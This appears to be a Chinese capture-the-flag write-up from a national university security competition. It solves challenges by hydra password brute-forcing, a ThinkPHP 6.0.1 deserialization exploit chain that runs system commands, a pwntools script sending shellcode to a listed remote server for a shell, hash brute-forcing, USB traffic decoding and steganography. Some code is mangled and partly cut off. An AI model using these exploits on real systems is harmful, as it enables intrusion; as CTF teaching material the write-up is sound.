第十五届全国大学生信息安全竞赛创新实践能力赛
基于挑战码的双向认证1
这两个应该是属于非预期,查找文件内容,两个flag都出了:
find / |xargs grep -ri flag{ 2>/dev/null
flag{34f5fdaf-c373-47fd-afab-01ed2914c11a}
基于挑战码的双向认证2
解题步骤同上
基于挑战码的双向认证3
使用hydra爆破获得root密码toor。
登陆查找(find / |xargs grep -ri flag{ 2>/dev/null)获得flag

flag{7b352ef0-1bb1-41af-a7d7-b74f62ff23f0}
ISO9798
- 爆破sha256老脚本套路了
import hashlib
dic = '0123456789abcdefghijklmnopqrstuvwxyzQAZWSXEDCRFVTGBYHNUJMIKOPL'
for a in dic:
for b in dic:
for c in dic:
for d in dic:
t = str(a)+str(b)+str(c)+str(d)+'EvLOXDipk6pWH7ci'
#print(t)
sha256=hashlib.sha256(t.encode("utf8")).hexdigest()
#print(sha256)
if sha256 == 'ca0dddf277edecadf0de6f6c6c99ee2664a736ad847f8a345970a6f233eb6910':
print(t)
break
最终得到flag,
flag{0fc5a96c-16e5-497e-955a-3e7356bd549c}
Ezpop

- 存在源码泄露,访问www.zip拿到源码,在app/controller/Index.php中发现test控制器存在一个用户可控的反序列化输入点
利用ThinKPHP6.0.1的反序列化漏洞利用链构造后成功在根目录下获取flag,POC如下
lazySave = True;
$this->data = ['whoami' => ['cat /flag.txt']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
}
}
namespace{
echo(urlencode(serialize(new think\model\Pivot(new think\model\Pivot()))));
}
flag{8c3f66f3-f3ca-4b6e-be63-9230376498fc}
login-nomal
- 其实就是一个菜单逆向题目,首先进入1之后修改flag标志,然后进入2发送可见shellcode(shellcode自己构造就行)
from RemoteServerwn imRemoteServerort *
ShellCode = "Rh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0RemoteServer160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8RemoteServer115l1n0J0h0a071N00"
def main():
context(log_level='debug', arch='amd64', os='linux')
#RemoteServer = RemoteServerrocess("./login")
RemoteServer = remote("101.201.144.230", 24613)
libc = ELF('./libc-2.33.so')
RemoteServerayload1 = 'ORemoteServerT:1\nMSG:ro0ta\n'
RemoteServerayload2 = 'ORemoteServerT:2\nMSG:'+ShellCode+"\n"
RemoteServer.recvuntil(">>> ")
RemoteServer.sendline(RemoteServerayload1)
RemoteServer.recvuntil(">>> ")
RemoteServer.sendline(RemoteServerayload2)
RemoteServer.interactive()
if __name__ == "__main__":
main()
flag{7d4521c1-4789-4365-8475-86cb048eeaf1}
ez_usb
- 通过wireshark打开发现存在两种usb的流量信息,通过过滤全选导出分组将其另存,过滤语法为usb.src =="2.10.1"和usb.src =="2.8.1”
- 利用UsbKeyboardDataHacker.py脚本(github上可找)对其解密获得压缩包的十六进制和压缩包的密码

- 整理压缩包的十六进制,置空
,删除 前的一个字母c,保存后解压得到flag
flag{20de17cc-d2c1-4b61-bebd-41159ed7172d}
签到
打开链接根据摩斯密码表点击三次按钮输入s启动,根据公众号的提示和密码本进行模十算法,如图
flag{59727c32-14c9-4bf1-9c65-cbeae9d8a247}
问卷调查
flag{Thanksforplayingourgames
everlasting_night
根据提示,用stegsolve进行分析,挨个查看,得到一串字符串

查看文件内容,可以知道是加密的zip文件
在图片最后多余处,得到一串md5,MD5破解得到压缩包密码

解压得到flag的图片,用GIMP打开看到flag,但是不方便读,PS修改一下,得到flag
flag{607f41da-e849-4c0b-8867-1b3c74536cc4}